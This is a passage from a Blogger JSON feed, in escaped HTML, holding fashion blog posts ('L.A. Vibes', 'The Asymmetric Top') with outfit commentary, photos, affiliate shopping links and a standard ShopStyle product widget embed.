\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETo be honest, I love irony and auto-irony and I feel that's what Pop culture is mostly about. Just think of Andy Warhol's work - it can be widely observed there! It's also about kitsch, about another fine line between expensive and cheap, between ugly and fun. And that's why I love it. Because I love contradictions.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhy did I make this introduction? To let you know me better so you can understand my style (I don't really care if you understand it or not to be honest - as long as there's an emotion, just let it be). For today, I went for an \u003Cb\u003EAmerican-inspired look\u003C\/b\u003E (after all, it's the place of birth for pop culture) where sport meets chic, rich meets poor, minimalism meets opulence, good taste vs. bad taste, an auto-irony that represents me. Enjoy!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamiss.com\/work-dresses-11482\/product79333\/?lkid=46646\" target=\"_blank\"\u003E\u003Cb\u003EGamiss Wrap Dress\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.gamiss.com\/earrings-163\/product652043\/?lkid=46646\" target=\"_blank\"\u003EHeart Earrings\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%225908b239be7a446c77bbf691%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1493741777800?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%225908b239be7a446c77bbf691%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYPSYeN1SpISUTjFHEV17jNZBD5QHtFK1fWbOILhd6cGIdIEoQlU4U_HBnJ80ZSrYBvSfkbmdyFMW-dIyqBhN-r55PRCgLYb_GN3EQ5Lr-im55sxZTbOPg38vx74yX2ST1uDHCZVBlNs\/s1600\/magic_8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYPSYeN1SpISUTjFHEV17jNZBD5QHtFK1fWbOILhd6cGIdIEoQlU4U_HBnJ80ZSrYBvSfkbmdyFMW-dIyqBhN-r55PRCgLYb_GN3EQ5Lr-im55sxZTbOPg38vx74yX2ST1uDHCZVBlNs\/s640\/magic_8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlo5T3srlR7-C4iuo8VrT9PLYmtZsBBwBSCPbtDGyl_SFqnOUolO8L6nW4ZKJsyiMoyAvX9Zg6L70zdSWWoRbpBI8-eAO6DmEle2rgkmlr0crtnoG2xWFwx9V9XBPts7f1f6eUcL0q12Q\/s1600\/magic_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlo5T3srlR7-C4iuo8VrT9PLYmtZsBBwBSCPbtDGyl_SFqnOUolO8L6nW4ZKJsyiMoyAvX9Zg6L70zdSWWoRbpBI8-eAO6DmEle2rgkmlr0crtnoG2xWFwx9V9XBPts7f1f6eUcL0q12Q\/s640\/magic_1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDC3P06057TXMqPm_qpYsMeXg2aVeJ4PtI3Djusdm35knBVLBsbsVHOAeM0dTjDYzjQaujSTyiYNQgyrlOTmC8-yWE_6ldysue_oJyLF5gktO_xGCqxNtoqgRyi9MZWQLGWNrL-WITcfM\/s1600\/magic_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDC3P06057TXMqPm_qpYsMeXg2aVeJ4PtI3Djusdm35knBVLBsbsVHOAeM0dTjDYzjQaujSTyiYNQgyrlOTmC8-yWE_6ldysue_oJyLF5gktO_xGCqxNtoqgRyi9MZWQLGWNrL-WITcfM\/s640\/magic_20.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj16bTNXg6cXuSqfLqUgCc7iSx2gl7VhaKPbZ1GBhdCS8iDkMjv9bqZu2Ghuv6YQ18BRgWDhk0cK2Qoe6G6TmqVHdhlkUer4YvWy9ZADO3vgB6NWticuPeSMrgZhh9zxogkszRnxBI0wLE\/s1600\/magic_18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj16bTNXg6cXuSqfLqUgCc7iSx2gl7VhaKPbZ1GBhdCS8iDkMjv9bqZu2Ghuv6YQ18BRgWDhk0cK2Qoe6G6TmqVHdhlkUer4YvWy9ZADO3vgB6NWticuPeSMrgZhh9zxogkszRnxBI0wLE\/s640\/magic_18.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3pqy7nihw0-Ahyphenhyphenr37Rc09_O4AoX9EFhfkIRcE31zo0Pbm5sIK12Iv8K-9QOLaQctAdd0-g_7vIPOlNj49VOXRrmMvwFL0DvpzTyGtXTocOVjJ2-LhYQ3R8igrP5IgRoEzMnHl6eh5T4\/s1600\/magic_23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3pqy7nihw0-Ahyphenhyphenr37Rc09_O4AoX9EFhfkIRcE31zo0Pbm5sIK12Iv8K-9QOLaQctAdd0-g_7vIPOlNj49VOXRrmMvwFL0DvpzTyGtXTocOVjJ2-LhYQ3R8igrP5IgRoEzMnHl6eh5T4\/s640\/magic_23.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdSGab_SDrbLNrLPYn9igV9OZxm-ktGlxBujMaEvvy7Rtql8VlBoewPhphplfZvyOZTzmkoVXbOP-92VJ8WqYShXjzh8QdpqKmyF64c82j7B3kK28VuEF1-ON85-mCeiQK35uz8rVQb0\/s1600\/magic_29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdSGab_SDrbLNrLPYn9igV9OZxm-ktGlxBujMaEvvy7Rtql8VlBoewPhphplfZvyOZTzmkoVXbOP-92VJ8WqYShXjzh8QdpqKmyF64c82j7B3kK28VuEF1-ON85-mCeiQK35uz8rVQb0\/s640\/magic_29.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9hJt82WI236NjYoxWqMP30iu_ROF_ZRwluvsw1Na3daYX1kEf5-UHmIrHab24EJcO89gzcSk_IamQFiNWbF4vlKPXQ_r_9GEKtzIoOL0yKW6zFv22v1Aa0WhHDSTrm7L6R98Net9wnQ\/s1600\/magic_26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9hJt82WI236NjYoxWqMP30iu_ROF_ZRwluvsw1Na3daYX1kEf5-UHmIrHab24EJcO89gzcSk_IamQFiNWbF4vlKPXQ_r_9GEKtzIoOL0yKW6zFv22v1Aa0WhHDSTrm7L6R98Net9wnQ\/s640\/magic_26.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif5JuYN0NSGv8FE0l1CYycqzLdNdwghRGlxumGAh6wlZrk4B9vdxJ5DBxMsWyL9aXP9c2dD9Md5XtGBuqDX7ItXhyphenhyphenM5DpxI3zUS8Xr6lwpq1IjMH0WkxqXAnhUDOcaJ3AoY-9ghTqdpqo\/s1600\/magic_5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif5JuYN0NSGv8FE0l1CYycqzLdNdwghRGlxumGAh6wlZrk4B9vdxJ5DBxMsWyL9aXP9c2dD9Md5XtGBuqDX7ItXhyphenhyphenM5DpxI3zUS8Xr6lwpq1IjMH0WkxqXAnhUDOcaJ3AoY-9ghTqdpqo\/s640\/magic_5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheu1jMPRYBap3fyAk8TpMAyG5HLcFk_BQR9Q4UBnbLS3MRsx3hcoyrldteTwg4b4K-yvxPmWorQ44HWCGd8ffdZ2M5RH54cM_R4WbQJBhfSLFhELiDElbdRi6u1HKevtUjCF9K0ZgkO3U\/s1600\/magic_24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheu1jMPRYBap3fyAk8TpMAyG5HLcFk_BQR9Q4UBnbLS3MRsx3hcoyrldteTwg4b4K-yvxPmWorQ44HWCGd8ffdZ2M5RH54cM_R4WbQJBhfSLFhELiDElbdRi6u1HKevtUjCF9K0ZgkO3U\/s640\/magic_24.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDE9HQycbVSXGILRuJI2k71CAuH46S-oelshcyVAFx0ERqmPuUPFoKLsAyd4OaKKAy9fkvB-l5Gk28hQ5E328-LrrIMyiemQk729B2IeoK0Np99-YprScpLorn-L93IFaN6hFv1So2QU\/s1600\/magic_13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDE9HQycbVSXGILRuJI2k71CAuH46S-oelshcyVAFx0ERqmPuUPFoKLsAyd4OaKKAy9fkvB-l5Gk28hQ5E328-LrrIMyiemQk729B2IeoK0Np99-YprScpLorn-L93IFaN6hFv1So2QU\/s640\/magic_13.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/2021576053490259270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/05\/la-vibes.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2021576053490259270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2021576053490259270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/05\/la-vibes.html","title":"L.A. Vibes"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK0QmqTfl52iOh6nh9bepgGcZC42RUH2PqQ65w8Cq_mRQTcGHnIyTfrU28RUm3PFgqFHk2-sVugepyZZN_2dC_jy-cg8_Bfjo5jjlfbGoldfupRBTlc2_Fo0azkJ7VIu4Lu3pwU_1oS1A\/s72-c\/magic_16.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-8733435760592629680"},"published":{"$t":"2017-04-26T10:30:00.000+01:00"},"updated":{"$t":"2017-04-26T10:30:01.166+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adidas superstar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"asymmetric top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One shoulder top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reworked jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yoins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yoins Review"}],"title":{"type":"text","$t":"The Asymmetric Top"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjosYGRDOsDX4BLNDSmRQkS3Nc_ylemaY4_2hEJT4qSwDoUx6p8LfmqtOGuFRh02AuQK02w0BiVHuece0oM24V3Sjc62ZYGdguhy23l75kTSTgZxkJJj498XgS1GWyRvspFsnc5uyU4iDg\/s1600\/yoins_13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjosYGRDOsDX4BLNDSmRQkS3Nc_ylemaY4_2hEJT4qSwDoUx6p8LfmqtOGuFRh02AuQK02w0BiVHuece0oM24V3Sjc62ZYGdguhy23l75kTSTgZxkJJj498XgS1GWyRvspFsnc5uyU4iDg\/s640\/yoins_13.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf you've had enough of off-shoulder, try this new take: the \u003Cb\u003Easymmetric one shoulder blouse\u003C\/b\u003E. Despite its casual look, it's super \u003Cb\u003Eversatile\u003C\/b\u003E and it can take you from day to night in an instant - with the right accessories (but you already know that).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESome days I just feel like wearing jeans and a pair of sneakers, but throwing a sophisticated top can change everything - it gives you that extra \u003Cb\u003Esparkle\u003C\/b\u003E, you know what I mean? I simply love \u003Cb\u003Edeconstructed pieces\u003C\/b\u003E, that unfinished, \u003Cb\u003Erough\u003C\/b\u003E look is everything to me - \u003Cb\u003Eraw edges\u003C\/b\u003E are a must. \u003Cb\u003EEffortlessly cool\u003C\/b\u003E means you've got game.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhenever you feel lazy or in a hurry, remember you can put on this top, or a similar one and you're all set! Haha\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.yoins.com\/Sexy-Pinstriped-One-Shoulder-Top-in-Blue-p-1133640.html?utm_source=Blog\u0026amp;utm_medium=61528\u0026amp;utm_campaign=G58D8ADF9B6CD9\u0026amp;utm_content=2181\" target=\"_blank\"\u003EYOINS One Shoulder Top\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%2258ff9ed64df128b199c5050c%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1493147103960?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2258ff9ed64df128b199c5050c%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 